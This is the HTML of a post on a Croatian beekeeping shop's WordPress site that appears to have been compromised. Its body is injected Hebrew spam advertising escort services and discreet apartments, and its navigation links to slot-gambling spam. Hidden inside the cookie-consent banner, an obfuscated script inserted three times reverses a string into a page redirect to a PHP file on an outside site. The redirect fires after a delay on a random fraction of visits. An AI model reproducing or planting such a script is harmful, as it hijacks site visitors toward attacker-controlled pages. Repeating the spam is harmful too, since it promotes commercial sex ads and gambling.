           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "2442"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-2442 single-format-standard custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2442" class="post-2442 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h1 class="entry-title">טיפים וטריקים כדי להפוך את החוויה שלך עם נערת ליווי לבלתי נשכחת ובטוחה (</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/" rel="bookmark"><time class="entry-date published" datetime="2023-11-14T10:26:24+00:00">14 studenoga, 2023</time><time class="updated" datetime="2023-11-14T10:27:34+00:00">14 studenoga, 2023</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/pregteviti1987/">pregteviti1987</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<h1 style="text-align:right;direction:rtl">הקדמה: למה לצפות כשמבקרים את מאגר בנות הליווי ברמלה?</h1>
<div style="text-align:center"><img decoding="async" src="https://i.postimg.cc/WzpNJSJy/taifinistpick1988-3.jpg" width="600" height="750" alt="דירות דיסקרטיות במרכז, בצפון ובדרום. באתר ארוטיקס תוכל לצפות בדירות דיסקרטיות במרכז, דירות דיסקרטיות בחיפה, קריות והצפון ובדרום (בעיקר דירות בבאר שבע) עם מארחות סקסיות שראו ועשו הכל.כאן מחכות לך בחורות ברמה גבוהה ..." title="דירות דיסקרטיות במרכז, בצפון ובדרום. באתר ארוטיקס תוכל לצפות בדירות דיסקרטיות במרכז, דירות דיסקרטיות בחיפה, קריות והצפון ובדרום (בעיקר דירות בבאר שבע) עם מארחות סקסיות שראו ועשו הכל.כאן מחכות לך בחורות ברמה גבוהה ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">הביקור במאגר נערות הליווי ברמלה הוא חוויה מרגשת שיכולה להיות מרגשת ומתגמלת כאחד. בין אם אתם מחפשים מפגש אינטימי או דייט מזדמן, יש משהו לכולם במאגר היפה והמוכשר הזה של נשים. מאנשי מקצוע מנוסים ועד צעירים <a href="https://israelnightclub.co.il/">שירותי ליווי</a> חדשים, אתה יכול לצפות למצוא מגוון של מלווים שרוצים לרצות. עם כל כך הרבה אפשרויות זמינות, חשוב לדעת למה לצפות בביקור במאגר נערות הליווי ברמלה. כאן נספק סקירה של מה אתה יכול לצפות בעת ביקור במאגר נערות הליווי ברמלה, משיקולי בטיחות ועד טיפים כיצד להפיק את המרב מהביקור שלך.</p>
<h1 style="text-align:right;direction:rtl">לחיות בפאר דיסקרטי</h1>
<div style="text-align:center"><img decoding="async" loading="lazy" src="https://i.postimg.cc/SRF2LLJh/unarecpie1988-3.jpg" width="600" height="750" alt="דירות דיסקרטיות בחיפה הן דירות אשר מבטיחות לאנשים המשתמשים בהם פרטיות מוחלטת. דירות דיסקרטיות מיועדות לגברים אשר מעוניינים לחוות זמן פרטי של שלווה והנאה, ולהיות בטוחים שאף אחד לא ידע שהם שם או מה הם עושים בדירה." title="דירות דיסקרטיות בחיפה הן דירות אשר מבטיחות לאנשים המשתמשים בהם פרטיות מוחלטת. דירות דיסקרטיות מיועדות לגברים אשר מעוניינים לחוות זמן פרטי של שלווה והנאה, ולהיות בטוחים שאף אחד לא ידע שהם שם או מה הם עושים בדירה." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">עותק מודעה: מחפשים מקום לינה בנס ציונה? אל אתר הדירות הדיסקרטיות אל תחפש. הדירות המפוארות שלנו מציעות את הרמה הגבוהה ביותר של פרטיות ונוחות, ומאפשרות לכם להירגע באמת במהלך שהותכם. חווה את כל מה שיש לעיר להציע מבלי לוותר על השקט והשלווה שלך כאשר אתה מזמין את אחת מהדירות הדיסקרטיות שלנו עוד היום!</p>
<h1 style="text-align:right;direction:rtl">מתווה הבלוג:</h1>
<div style="text-align:center"><img decoding="async" loading="lazy" src="https://i.postimg.cc/76Xz7dHq/arafmoto1988-4.jpg" width="600" height="750" alt="דירות דיסקרטיות בחיפה הם לב העניין, כאן אתם יכולים להיות הכול מהכול, אתם יכולים להיות אנשי עסקים, עובדי משרד או אפילו מנהלים במשרה מלאה או חצויה. כן, גם לכם מגיע ואפילו מותר ולא אתם לא תמיד צריכים לתרץ שום תירוץ למי שמחפש אותו." title="דירות דיסקרטיות בחיפה הם לב העניין, כאן אתם יכולים להיות הכול מהכול, אתם יכולים להיות אנשי עסקים, עובדי משרד או אפילו מנהלים במשרה מלאה או חצויה. כן, גם לכם מגיע ואפילו מותר ולא אתם לא תמיד צריכים לתרץ שום תירוץ למי שמחפש אותו." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">כתיבת פוסט בבלוג יכולה להיות משימה מאיימת עבור כותבי תוכן רבים. חשוב שתהיה לך תוכנית מחושבת היטב לפני שמתחילים לכתוב את הפוסט בפועל בבלוג. מתווה הבלוג הזה יספק לך כמה טיפים וטריקים כיצד ליצור מתווה בלוג אפקטיבי שיעזור לך לכתוב תוכן טוב יותר ומרתק יותר.</p>
<h1 style="text-align:right;direction:rtl">איך למצוא את שירות הליווי המתאים בגבעתיים</h1>
<div style="text-align:center"><img decoding="async" loading="lazy" src="https://i.postimg.cc/wxsXqWMh/contdanere1984-2.jpg" width="600" height="750" alt="כאן תמצא מאגר עצום של שרותי ליווי בחיפה המוצעים ממשרדי הליווי הטובים ביותר. הזמן שירותי ליווי בחיפה לביתך / מלון והגשם את הפנטזיות שלך. לכל משרד מבחר נערות ליווי יפות ואיכותיות שרק מחכות ..." title="כאן תמצא מאגר עצום של שרותי ליווי בחיפה המוצעים ממשרדי הליווי הטובים ביותר. הזמן שירותי ליווי בחיפה לביתך / מלון והגשם את הפנטזיות שלך. לכל משרד מבחר נערות ליווי יפות ואיכותיות שרק מחכות ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">מחפשים את שירות הליווי המתאים בגבעתיים? מציאת הליווי המושלם יכולה להיות משימה לא פשוטה. עם כל כך הרבה שירותים זמינים, זה יכול להיות קשה לבחור אחד עם מוניטין ואמין. למרבה המזל, יש כמה טיפים שתוכלו לעקוב אחריהם כדי לוודא שאתם מוצאים את שירות הליווי הטוב ביותר בגבעתיים. בין אם אתם מחפשים ערב אינטימי או לילה בעיר, הטיפים הללו יעזרו לכם למצוא את בן הזוג המושלם לצרכים שלכם.</p>
<h1 style="text-align:right;direction:rtl">מתאר בלוג:</h1>
<div style="text-align:center"><img decoding="async" loading="lazy" src="https://i.postimg.cc/9M66MFKy/trihununli1987-2.jpg" width="600" height="750" alt="VIP אירוח פרטי ודיסקרטי איכותי חיפה בחורה מהממת ומקצועית מזמינה אותך לדירה פרטית לעיסוי לוהט אמיתי! כל סוגי המסאג'ים מפנקים לגברים... VIP מסאג איכותי ברמה אחרת חיפה בנות יפות וצעירות, חדשות בחיפה מזמינות אותך לדירה דיסקרטית ומסודרת. כל סוגי המסאגים הכי חושניי... מעסות פרטיות חדשות בחיפה חיפה" title="VIP אירוח פרטי ודיסקרטי איכותי חיפה בחורה מהממת ומקצועית מזמינה אותך לדירה פרטית לעיסוי לוהט אמיתי! כל סוגי המסאג'ים מפנקים לגברים... VIP מסאג איכותי ברמה אחרת חיפה בנות יפות וצעירות, חדשות בחיפה מזמינות אותך לדירה דיסקרטית ומסודרת. כל סוגי המסאגים הכי חושניי... מעסות פרטיות חדשות בחיפה חיפה" style="margin:5px"></div>
<p style="text-align:right;direction:rtl">בלוגים הם דרך יעילה להגיע לקהל היעד שלך. זה עוזר לך ליצור תוכן שמהדהד איתם ומעודד מעורבות. אבל זה יכול להיות קשה להעלות רעיונות לפוסטים בבלוג ולבנות אותם למתווה מגובש.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-link"></i><a href="https://opg-sudic.hr/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%95%d7%98%d7%a8%d7%99%d7%a7%d7%99%d7%9d-%d7%9b%d7%93%d7%99-%d7%9c%d7%94%d7%a4%d7%95%d7%9a-%d7%90%d7%aa-%d7%94%d7%97%d7%95%d7%95%d7%99%d7%94-%d7%a9%d7%9c%d7%9a-%d7%a2/" rel="bookmark"> permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://opg-sudic.hr/%d7%9e%d7%94-%d7%92%d7%95%d7%a8%d7%9d-%d7%9c%d7%a0%d7%a2%d7%a8%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%9c%d7%91%d7%9c%d7%95%d7%98-%d7%9e%d7%94%d7%a9%d7%90%d7%a8/" rel="prev"><i class="fa fa-long-arrow-left"></i> מה גורם לנערת ליווי לבלוט מהשאר?</a></div><div class="nav-next"><a href="https://opg-sudic.hr/dana-deposit-10-ribu-rupiah-untuk-situs-slot-pragmatic-pada-tahun-2023/" rel="next">Dana Deposit 10 Ribu Rupiah untuk Situs Slot Pragmatic pada tahun 2023 <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
